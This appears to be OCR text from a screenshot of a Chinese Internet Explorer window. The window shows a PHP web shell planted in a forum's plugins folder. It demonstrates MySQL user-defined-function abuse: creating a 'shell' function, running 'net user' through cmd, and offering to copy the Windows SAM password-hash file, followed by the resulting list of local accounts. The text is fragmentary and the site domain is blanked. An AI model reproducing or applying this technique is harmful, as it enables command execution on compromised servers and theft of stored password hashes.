 UDF.PHP - Windows Internet Explorer
http://www. .com/forumdata/plugins/mudf.php
Live Search
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
UDF.PHP
页面(P) 安全(S) 工具(O)
CREATE FUNCTION shell RETURNS STRING SONAME 'udf Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','net user')
Mysql_query Load_File Into OutFile
shell('cmd','net user')
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_WIN2K3ENTCHMAST
IWAM_WIN2K3ENTCHMAST luckfish SQLDebugger
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
Internet 100%